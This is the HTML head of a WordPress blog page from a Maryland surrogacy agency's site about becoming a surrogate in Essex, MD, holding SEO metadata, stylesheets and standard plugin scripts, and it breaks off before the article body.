

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://surrogacymaryland.com/becoming-a-surrogate-mother-in-essex-md/
body_size: 106109
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>Becoming a Surrogate Mother in Essex MD | Get Started Today!</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://surrogacymaryland.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Surrogacy Agency in Maryland" />
        <meta itemprop="url" content="https://surrogacymaryland.com" />

                                        	<link rel="pingback" href="https://surrogacymaryland.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
	<link rel="stylesheet" href="https://surrogacymaryland.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Becoming a Surrogate Mother in Essex MD | Get Started Today!</title>
	<meta name="description" content="If you are looking to becoming a surrogate mother in Essex MD, you want to call us right away (410) 469-6100. Apply Today." />
	<link rel="canonical" href="https://surrogacymaryland.com/becoming-a-surrogate-mother-in-essex-md/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Becoming a Surrogate Mother in Essex MD | Get Started Today!" />
	<meta property="og:description" content="If you are looking to becoming a surrogate mother in Essex MD, you want to call us right away (410) 469-6100. Apply Today." />
	<meta property="og:url" content="https://surrogacymaryland.com/becoming-a-surrogate-mother-in-essex-md/" />
	<meta property="og:site_name" content="Surrogacy Agency in Maryland" />
	<meta property="article:published_time" content="2019-02-05T18:28:26+00:00" />
	<meta name="author" content="JSADev10" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="JSADev10" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://surrogacymaryland.com/becoming-a-surrogate-mother-in-essex-md/","url":"https://surrogacymaryland.com/becoming-a-surrogate-mother-in-essex-md/","name":"Becoming a Surrogate Mother in Essex MD | Get Started Today!","isPartOf":{"@id":"https://surrogacymaryland.com/#website"},"datePublished":"2019-02-05T18:28:26+00:00","dateModified":"2019-02-05T18:28:26+00:00","author":{"@id":"https://surrogacymaryland.com/#/schema/person/69d796cc69908837a0cb07f162fe16ea"},"description":"If you are looking to becoming a surrogate mother in Essex MD, you want to call us right away (410) 469-6100. Apply Today.","breadcrumb":{"@id":"https://surrogacymaryland.com/becoming-a-surrogate-mother-in-essex-md/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://surrogacymaryland.com/becoming-a-surrogate-mother-in-essex-md/"]}]},{"@type":"BreadcrumbList","@id":"https://surrogacymaryland.com/becoming-a-surrogate-mother-in-essex-md/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://surrogacymaryland.com/"},{"@type":"ListItem","position":2,"name":"Surrogacy Blog","item":"https://surrogacymaryland.com/surrogacy-blog/"},{"@type":"ListItem","position":3,"name":"Becoming a Surrogate Mother in Essex MD"}]},{"@type":"WebSite","@id":"https://surrogacymaryland.com/#website","url":"https://surrogacymaryland.com/","name":"Surrogacy Agency in Maryland","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://surrogacymaryland.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://surrogacymaryland.com/#/schema/person/69d796cc69908837a0cb07f162fe16ea","name":"JSADev10","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://surrogacymaryland.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/787aefbe454cb4ff775ae750cbb83903?s=96&d=mm&r=g","caption":"JSADev10"},"url":"https://surrogacymaryland.com/author/jsadev10/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Maryland &raquo; Feed" href="https://surrogacymaryland.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Surrogacy Agency in Maryland &raquo; Comments Feed" href="https://surrogacymaryland.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/surrogacymaryland.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://surrogacymaryland.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://surrogacymaryland.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://surrogacymaryland.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://surrogacymaryland.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 13px;
	line-height: 15px;
	height: 15px;
	background-image: url('https://surrogacymaryland.com/wp-content/plugins/wp-polls/images/default_gradient/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://surrogacymaryland.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://surrogacymaryland.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://surrogacymaryland.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://surrogacymaryland.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://surrogacymaryland.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        /* hide Contact Form 7 success message before thank you page redirect */
.wpcf7 .wpcf7-mail-sent-ok {visibility:hidden;}

			
</style>
<link rel='stylesheet' id='responsive-css' href='https://surrogacymaryland.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://surrogacymaryland.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://surrogacymaryland.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://surrogacymaryland.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<link rel="https://api.w.org/" href="https://surrogacymaryland.com/wp-json/" /><link rel="alternate" type="application/json" href="https://surrogacymaryland.com/wp-json/wp/v2/posts/3891" />
<link rel='shortlink' href='https://surrogacymaryland.com/?p=3891' />
<link rel="alternate" type="application/json+oembed" href="https://surrogacymaryland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecoming-a-surrogate-mother-in-essex-md%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://surrogacymaryland.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacymaryland.com%2Fbecoming-a-surrogate-mother-in-essex-md%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacymaryland.com/?wordfence_lh=1&hid=AA6C07B2CA85F6B89E6AD0182316C24A');
</script><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
